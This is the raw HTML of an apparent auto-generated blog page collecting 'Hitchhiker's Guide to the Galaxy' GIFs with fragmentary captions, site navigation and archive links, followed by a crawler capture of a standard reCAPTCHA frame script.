<p><a href="https://i.pinimg.com/originals/96/ed/33/96ed33320360f4413fda854c1d42a77c.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/96/ed/33/96ed33320360f4413fda854c1d42a77c.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Hitchhiker,TOM imagens) Acampamento de verão </p>
<p><a href="https://i.pinimg.com/originals/5f/36/08/5f3608d5c100f7b42d4cc18d024ee476.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5f/36/08/5f3608d5c100f7b42d4cc18d024ee476.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> And while some of the actors took the retrospective very </p>
<p><a href="https://i.pinimg.com/originals/aa/d0/29/aad029a48b4b702f667663bebf50f1fd.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/aa/d0/29/aad029a48b4b702f667663bebf50f1fd.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Hitchhiker&#039;s Guide to the Galaxy Könyvek </p>
<p><a href="https://i.pinimg.com/originals/41/68/e3/4168e393d3321fa6051471466dca9c42.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/41/68/e3/4168e393d3321fa6051471466dca9c42.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> bubblegumcrash Oedo 808 Hitchhikers guide, Neon signs </p>
<p><a href="https://i.pinimg.com/originals/79/d9/b9/79d9b9a9e8e2bb8ab6aa2a1ca7f2eb18.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/79/d9/b9/79d9b9a9e8e2bb8ab6aa2a1ca7f2eb18.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &quot;Curiously enough, the only thing that went through the </p>
<p><a href="https://i.pinimg.com/originals/42/a3/98/42a398ff802ab6a9d5c5d0bf55bf7c28.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/42/a3/98/42a398ff802ab6a9d5c5d0bf55bf7c28.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> team starkid Tumblr Starkid, Team starkid, Musicals </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/1861c60a9c860235cde42df128165a66.gif"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/1861c60a9c860235cde42df128165a66.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> andrew → he/him. &quot;don&#039;t you see? there has to be </p>
<p><a href="https://i.pinimg.com/originals/50/9a/6d/509a6dfe42e8ba5e8a11dfe18a9b80c7.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/50/9a/6d/509a6dfe42e8ba5e8a11dfe18a9b80c7.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &quot;i’d wake up every morning and think, ’this will end in </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/df4271d78919438996eecaff2fb52ebf.gif"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/df4271d78919438996eecaff2fb52ebf.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> zaphod beeblebrox gif Google Search Hitchhikers guide </p>
<p><a href="https://i.pinimg.com/originals/42/8b/af/428baf94ed3bb8c3d21e246f6fd425b9.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/42/8b/af/428baf94ed3bb8c3d21e246f6fd425b9.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> NASA&#039;s Apollo 16 (April 21, 1972) Astronauts John Young </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/hitchhikers/">#hitchhikers</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Hitchhiker&#039;s Guide 42 Gif&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/7e27aa09126ecc27609a2fa3a8aa4425-scaled.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/telescope-buying-guide-reddit/" title="Hitchhiker&#039;s Guide 42 Gif">
                                    Telescope Buying Guide Reddit                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/telescope-buying-guide-reddit/" title="Hitchhiker&#039;s Guide 42 Gif">
                            <span class="screen-reader-text">Telescope Buying Guide Reddit</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/9809a584c3ce1aea6f35b0e03ead9f6c.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/extraction-chris-hemsworth-parents-guide/" title="Hitchhiker&#039;s Guide 42 Gif">
		                            Extraction Chris Hemsworth Parents Guide                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/extraction-chris-hemsworth-parents-guide/" title="Hitchhiker&#039;s Guide 42 Gif">
                            <span class="screen-reader-text">Extraction Chris Hemsworth Parents Guide</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009859" class="blog-element-type-1 post-1004441 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hitchhikers">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hitchhikers-guide-42-gif/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d39d1f171b650d0390ea487431d9ed6f-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 11, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">
                                    How To Get All Of Redd&#039;s Art</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002071" class="blog-element-type-1 post-1004441 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hitchhikers">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hitchhikers-guide-42-gif/">
				                        <img width="500" height="348" src="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png 500w, https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586-300x209.png 300w" sizes="(max-width: 500px) 100vw, 500px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 11, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">
                                    Ned&#039;s Declassified School Survival Guide Coconut Head</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002358" class="blog-element-type-1 post-1004441 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hitchhikers">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hitchhikers-guide-42-gif/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/71668df21247723509df5d637d9c984b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 11, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/all-music-guide-to-the-blues/">
                                    All Music Guide To The Blues</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1010719" class="blog-element-type-1 post-1004441 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hitchhikers">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hitchhikers-guide-42-gif/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d0dcc70188f1e1a30f78a3415fd59047-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 11, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">
                                    Fly Fishing Guided Trips Near Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769445451' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lKlYVL9DROl2-iYRSjdZvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445455458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>